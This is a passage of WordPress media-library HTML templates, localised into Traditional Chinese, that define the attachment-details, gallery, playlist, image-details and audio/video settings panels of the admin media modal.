				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="視訊標題"
						placeholder="請在這裡輸入視訊標題..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="音訊標題"
						placeholder="請在這裡輸入音訊標題..."
					<# } else { #>
						aria-label="媒體標題"
						placeholder="請在這裡輸入媒體標題..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			附件詳細資料			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							原始圖片:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">編輯圖片</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">播放長度:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">替代文字</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">標題</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">演出者</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">專輯</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">媒體說明文字</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">內容說明</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">檔案網址:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">複製網址至剪貼簿</button>
				<span class="success hidden" aria-hidden="true">已完成複製！</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">編輯選取項目</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">清除</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>附件顯示設定</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">對齊方式</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						靠左對齊					</option>
					<option value="center">
						置中對齊					</option>
					<option value="right">
						靠右對齊					</option>
					<option value="none" selected>
						無					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					嵌入內容或內容連結方式				<# } else { #>
					連結目標				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					嵌入媒體播放器				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					無				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					連結至媒體檔案				<# } else { #>
					媒體檔案				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					連結至附件頁面				<# } else { #>
					附件頁面				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					自訂網址				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">網址</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">尺寸</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['trp-custom-language-flag'];
						if ( size ) { #>
							<option value="trp-custom-language-flag" >
								Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>圖庫設定</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">連結目標</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					附件頁面				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					媒體檔案				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					無				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">欄位</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">隨機排序</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">尺寸</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						縮圖尺寸					</option>
									<option value="medium">
						中型尺寸					</option>
									<option value="large">
						大型尺寸					</option>
									<option value="full">
						完整尺寸					</option>
									<option value="trp-custom-language-flag">
						Custom Language Flag					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>播放清單設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				顯示視訊清單				<# } else { #>
				顯示曲目清單				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				在曲目清單中顯示演出者姓名			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				顯示圖片			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">連結文字</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">替代文字</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">媒體說明文字</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">對齊方式</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						靠左對齊					</button>
					<button class="button" value="center">
						置中對齊					</button>
					<button class="button" value="right">
						靠右對齊					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">連結目標</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						圖片網址					</button>
					<button class="button" value="custom">
						自訂網址					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">網址</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">替代文字</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">媒體說明文字</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>顯示設定</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">對齊方式</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									靠左對齊								</button>
								<button class="button" value="center">
									置中對齊								</button>
								<button class="button" value="right">
									靠右對齊								</button>
								<button class="button active" value="none">
									無								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">尺寸</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['trp-custom-language-flag'];
										if ( size ) { #>
											<option value="trp-custom-language-flag">
												Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										自訂尺寸									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">寬度</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">高度</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">圖片尺寸 (單位為 px)</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">連結目標</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								媒體檔案							</option>
							<option value="post">
								附件頁面							</option>
						<# } else { #>
							<option value="file">
								圖片網址							</option>
						<# } #>
							<option value="custom">
								自訂網址							</option>
							<option value="none">
								無							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">網址</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">進階設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">圖片的 Title 屬性值</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">圖片的 CSS 類別</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">在新分頁中開啟連結</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">連結 rel 屬性</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">連結的 CSS 類別</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="編輯原始檔案" />
								<input type="button" class="replace-attachment button" value="更換" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">網址</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">網址</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
